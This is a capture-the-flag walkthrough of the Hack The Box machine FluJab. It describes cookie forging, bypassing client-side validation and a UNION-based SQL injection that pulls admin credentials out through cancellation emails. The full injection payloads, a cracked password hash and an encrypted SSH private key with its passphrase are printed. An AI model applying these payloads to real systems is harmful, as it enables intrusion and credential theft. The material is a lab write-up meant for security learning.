Hack The Box - FluJab
Hack The Box - FluJab
Quick Summary
Hey guys today FluJab retired and here’s my write-up about it. This machine had a lot of rabbit holes and trolls which made it hard to enjoy the machine. But without mentioning those annoying things this machine had some really cool web exploitation parts like cookie manipulation, authentication bypasses and most importantly an interesting SQL injection vulnerability. Ajenti administration panel was installed on the box and I could get credentials for it by exploiting the SQLi, After that I could use a user’s public ssh key to get the private key as it was vulnerable to CVE-2008-0166 then I escaped rbash and exploited a vulnerable version of screen to get a root shell. It’s a Linux box and its ip is 10.10.10.124, I added it to /etc/hosts as flujab.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC flujab.htb
We got ssh on port 22, http on ports 80 and 8080 and https on port 443. There’s also some sort of virtual hosting as we can see from the nmap scan and there are a lot of domains …
We can also check the ssl certificate manually :

HTTP
I added all of them to /etc/hosts and checked them, However I will skip the rabbit holes in the write-up because it’s just a waste of time. If we take a look at what we have :

The machine name is flujab so we are only interested in :
console.flujab.htb
sys.flujab.htb
smtp.flujab.htb
freeflujab.htb
flujab.htb
We saw that error about direct ip access when we visited flujab.htb, Let’s check the other 4.
console.flujab.htb :
Just a troll !
sys.flujab.htb :
The same error on flujab.htb
smtp.flujab.htb :
We don’t have any credentials for that.
freeflujab.htb :
That one is interesting. I tried to run gobuster but there was a wildcard response. When I checked manually I found that instead of responding with 404 it responds with a redirection to https://clownware.htb/cwerror_pages.php which has a gif of a strange creepy clown …
Note : I checked them all on port 8080 too but I always got the direct ip access error.
I started burp and configured the scope :
Then I ran the spider :
Results :
I checked the requests and the responses of different pages and actions. I noticed in one of the responses a Set-Cookie header that sets a cookie called Modus and sets the path for it to /?smtp_config.
I requested /?smtp_config in the browser and looked at the request in burp :
Request :
Response :
The response was a redirection to /?denied. We are sending 3 cookies in every request : Modus , Patient and Registered. Modus and Registered are base-64 encoded strings while Patient is an md5 hash.
Modus = Configure=Null
Registered = f991b5fb6a2939471c7230b2db78225e=Null
Registered is using the same hash from Patient, After some guesses I found that this hash is for my ip :
Anyway we can try to change these values from Null to True and see what happens :
Request :
GET /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; Patient=f991b5fb6a2939471c7230b2db78225e; Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQo%3d
Connection: close
Upgrade-Insecure-Requests: 1
Response :
HTTP/1.1 200 OK
Date: Thu, 15 Jun 2019 10:34:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: ClownWare Proxy
Content-Length: 3735
Great, we can access the page now.
Before doing anything I noticed this message about the whitelist:
I requested /?whitelist and looked at the response :

My ip wasn’t there. Anyway I used python to run a debugging smtp server :
python -m smtpd -n -c DebuggingServer 10.10.xx.xx:25
Then I went to update the smtp settings and add mine :
But I got this message : A Valid SMTP Domain Address Is Required. So I checked the source of the form :
<form method="post" action="?smtp_config">
<div class="row aln-center">
<div class="col-6 ">
<input type="text" name="mailserver" id="email-server" value="smtp.flujab.htb" pattern="smtp.[A-Za-z]{1,255}.[A-Za-z]{2,5}" title=" A Valid SMTP Domain Address Is Required"/>
<input type="hidden" name="port" id="port" placeholder="25" value="25" />
</div>
<div class="col-12">
<p>
WARNING: Only <a href="/?whitelist">whitelisted sysadmins</a> are authorized to
access this page! <br \> If you are not supposed to
change these settings then don't! whitelist will be
auto-updated.
</p>
<ul class="actions">
<li><input type="submit" class="style1" value="Save Mail Server Config" name="save" /></li>
</ul>
</div>
</div>
</form>
It’s relying on client-side validation check :

Which means that we can bypass it easily by sending the data directly in the request :
Request :
POST /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; Patient=f991b5fb6a2939471c7230b2db78225e; Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQo%3d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
mailserver=10.10.xx.xx&port=25&save=Save+Mail+Server+Config
Note : I checked /?whitelist again and my ip was added there after I added it in the smtp server configuration
In the patients section there were some pages to book an appointment (/?book), send a reminder (/?remind) or to cancel an appointment (/?cancel). To book an appointment we need a valid patient’s name. After some enumeration I found some names in /?info :

I took B. Smith and after some guesses I got the right name which was Bob Smith :
The email was sent and we can see that in the python smtp server :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 14:47:23 +0100
To: bobsmith1975@gmail.com
From: Nurse Julie <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:NHS-943-475-5911
Message-ID: <e1f9b14325c78abda96f5dd82694b7a4@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
Dear Mr Bob Smith,
Here are the details of your appointment at our surgery.
________________________
VACCINATION
Routine Priority
------------------
REF : NHS-943-475-5911
Code : Influ-022
Type : Injection
Time : 09:00
Date : 2018-11-30
LOC : Crick026
________________________
We look forward to seeing you.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
I tried to go to /?cancel :
Request :
GET /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; Patient=f991b5fb6a2939471c7230b2db78225e; Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQo%3d
Connection: close
Upgrade-Insecure-Requests: 1
Response :
HTTP/1.1 302 Found
Date: Thu, 13 Jun 2019 13:50:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: /?ERROR=NOT_REGISTERED
Server: ClownWare Proxy
Content-Length: 2060
It redirected me to /?ERROR=NOT_REGISTERED. I looked at the older requests and I noticed the Set-Cookie headers :
So I added the info about expiration, max age and path to my cookies and tried again :
Request :
GET /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e; Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu, 13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
Response :
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 13:58:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: ClownWare Proxy
Content-Length: 5128
To cancel an appointment we need to provide the NHS number of the patient. However like on the smtp configuration page it used client-side validation check :
<input type="text" name="nhsnum" placeholder="NHS Number Required" pattern="NHS-\d{3}-\d{3}-\d{4}" title=" A Valid NHS Number Is Required e.g. NHS-012-345-6789" required></br>
<ul class="actions">
<center><input type="submit" class="style1" value="Cancel Appointment" name="submit" /></center>
Request :
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e; Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu, 13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=test&submit=Cancel+Appointment&submit=Cancel+Appointment
Response :
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 14:13:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: ClownWare Proxy
Content-Length: 5204
Now if we check the smtp server we can see that the cancellation email was sent successfully :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:13:40 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:
Message-ID: <219504b93c84fb0e94fef1ae3d31707d@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : test
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
SQLi
I tried to play around with that input (nhsnum), I tried a lot of stuff and when I tried union based sql injection I got a hit (a good reference):
nhsnum=' UNION SELECT 1,2,@@datadir,4,5;#&submit=Cancel+Appointment&submit=Cancel+Appointment
This payload prints the data directory.
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:20:32 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:/var/lib/mysql/
Message-ID: <9bcabe79f1782598002cc31abc3bb333@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,@@datadir,4,5;#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Database version :
nhsnum=' UNION SELECT 1,2,@@version,4,5;#&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:24:50 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:10.1.37-MariaDB-0+deb9u1
Message-ID: <d2e238de2ef64c5dd385e30472c94d5e@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,@@version,4,5;#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Great. Let’s get the table name :

nhsnum=' UNION SELECT 1,2,table_name,4,5 from information_schema.tables where table_schema=database()--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:28:15 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:admin
Message-ID: <e389b6f96e0104edf7b12bd167666fb3@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,table_name,4,5 from information_schema.tables where table_schema=database()--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Table name is admin let’s get the column names :
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin'--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:38:55 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:id
Message-ID: <50be6357006cbedc546152de64cd5407@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin'--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
This gave us the first column name which is id, to get the rest of the column names we will add and column_name!='PREVIOUS COLUMN NAME HERE'.
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id'--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:41:26 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:loginname
Message-ID: <3d6a306c2827c5d6b3e44ae2c9602d2e@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id'--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Second column : loginname
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname'--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:44:08 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:namelc
Message-ID: <8a8dbbfb4a4c3a0968c819bc9e188e6c@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname'--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Third column : namelc
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname' and column_name!='namelc'--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:46:45 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:email
Message-ID: <087443e0a9489da3ec320a89cc3df41b@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname' and column_name!='namelc'--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Fourth column : email
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname' and column_name!='namelc' and column_name!='email'--+&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:48:47 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:access
Message-ID: <f2306132c2238cf545023e952591045d@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and column_name!='id' and column_name!='loginname' and column_name!='namelc' and column_name!='email'--
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Fifth column : access
I stopped right there to see if that’s enough, let’s see what data can we get from these columns.
nhsnum=' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',email,':',access),4,5 FROM admin#&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 16:01:53 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:sysadm:administrator:syadmin@flujab.htb:sysadmin-console-01.flujab.htb
Message-ID: <547797c2649862cadc98c5c5e345208b@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',email,':',access),4,5 FROM admin#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
We got a login name, an email address and a link to a sysadmin console. But we still need a password. I don’t know if I had to enumerate more until I get the column password but anyway I just added password hoping that there’s a column called password, and I was right :
nhsnum=' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',password,':',email,':',access),4,5 FROM admin#&submit=Cancel+Appointment&submit=Cancel+Appointment
smtp :
---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 16:03:22 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:sysadm:administrator:a3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb56448508602:syadmin@flujab.htb:sysadmin-console-01.flujab.htb
Message-ID: <783cf28dd5b1c56f309b9a45724c5ec5@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : ' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',password,':',email,':',access),4,5 FROM admin#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
let’s take a look at what we have :
Password is a sha256 hash. I used crackstation to crack it :

Password : th3doct0r
I added sysadmin-console-01.flujab.htb to /etc/hosts then I went to http://sysadmin-console-01.flujab.htb/ :
I got the direct ip access error again. But this time on port 8080 I didn’t get the same error :
Ajenti administration panel. (Note : It won’t be accessible if your ip wasn’t in the whitelist)
CVE-2008-0166, User Flag
After getting in the first thing I noticed was the notepad :
Nice so we can read and write some stuff on the server. I checked the home directory and it had a lot of users with a lot of user flags ….
For example :
But one user called drno had .ssh directory with a key in it.
userkey :
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6F8D2ABE85DA1FE16846D997BD04E40B
zPiYgS5/LZqDZr4tFLHiOsym/baRcXmGsYwD5bI2GdH8SaQFLzp5vuWGvYlPtFB8
w4BrkWpTp8GcMhTPXxu70iVpw2zRpfsUYBDasNvydexzIWZETs9rQnvTqslxCQz5
wMILkyVB4V2223X83ym3y/4I9dduVsqq9WAyOUn2fW4nIQb8SJ3CfxN2Ynq/bJay
v+fmPexUoCiYQR80QuNoqdhSUKVCmgS2ONWg7DLIIl9U+EhpRrd/6iqBF6YE/xKq
OoOSSiIIzaLA1EJPoNF4xueqyqbek3OApuDAzblxTMWL3G7qKaHWPzk93qdRS+Hy
gpYYy2vVmAG0R9c37pGs9LA1zM2OfALz4kHAErcHa+/E29FIv7verD2xOtcV93K1
thkAdv++tIuOE4ChHX6XZn4pvtTceHQYjHbHur2KBenzR/M8i3fuXPp7BHHMGJWT
jRn6aHN2qDio8IAVCcjPonWQ3yKVr21Xx8fJ9QcNLoUld9EPv3sOcSdegu7yOWyf
RUDgtdtz3Nw7z7QkwEKO+NE6f+iFQ/3s0qxcn8MRTCvquun4K4WcSTepbacd2ulT
jSnjBlVNVKvICaLZ1ulfOMXN/H0b1fVTjCxE3lbih7gpJb6jzvl7w+mJCgzPRgm/
S9xnnM+LinVh5NGNZj3Itaay3DZLAcY4MP03E77yu7BfaqnIw0yWUOiLslekhG2K
nWQoaMsxIOLrlTotvTB+uoRvxEu2qGmV8HbGgSkb6rqoFbVXcJYgDw2ZmDhDoGfH
M6Ud9IcBOsve1BsfhJepQtm/4JhsRv3alzIu1YuRvWeNINk6R7nDE8Et7xlnWqKT
0QB6pfOYSOkLpO8l71OvGnKWz3iRbe2+1qooW26O3VK38b2rZ316QeXkBt5giayw
4L8jU9ttEYAH/VgHXfQTfMm1BIUSCQWEL0yv5Lg7XYszYn3jnDgc39XbUATYBE5o
GAz2H3B4w7SjU8Swga7ZaoIq97trAFZIa1zaaow67+o6h9W49oMlBoDsL1+HFAv2
hvzmY0ycsisrSlSdb6DPDfA+0KErrXGu54PT+j3qhr67CdjWPkK1yz7+jeATf+DR
i+tYHty6t8AsilotmNHCYfXszOsnk5xNP6CZV8WbcXUB01FGzuVE1+bQ0YsuVuUd
hiEMZVTvG4L70u7zWckeAzvj5nSK0zHXYHg7ZkkOwJ+9CKGshGOhawbV4nfCPx1a
q6EXq9Onf6LAdXVWexCXjaFj5lvgBdYTxRL1ODMAmfpAuwYgq6iIjTz8Kc08U83e
h+M4tQlajjSjsY4FmSmM8c8Nl7aPyBxk9bEkhzCW2TE7RuSBfH1lLS2jbXsM/csl
BlLL6+kjbRWHmmTk90xkkIYnkOOeA3klzYHWrDj3X86c/p02cOoVWSUFr5a1Kxul
9iDmxMcYSBCp77+gedT5kB+1gOqrk60lfAgJWxi0CqAhzjMfP4p/n3NkrKT6R+jI
LSLiIuex63EKHhEdZISPsG9/cMBSckZ/oh86TQuZVagkXcQpIpNKEWwIv4yJIbji
ISRFtN80+FMrhQf/+CLpoK5RHRNXNq38ztg2GJVPiTN0rN+3Vk0ZI6PeZVuHzW7r
-----END RSA PRIVATE KEY-----
Unfortunately it was encrypted so I used ssh2john then I cracked it :
Password : shadowtroll
chmod 600 drno.key, then I used the key to ssh as drno and we got the user flag :
Nope we only got a connection reset. I went back to the administration panel and took a look at /etc/hosts.allow :
I added my ip address and tried again :
Still a connection reset. I went back and added sshd : ALL
It worked but now it doesn’t accept the key. It was just a troll. Anyway we got the public key in authorized_keys :
# shell whitelisting + key auth enabled
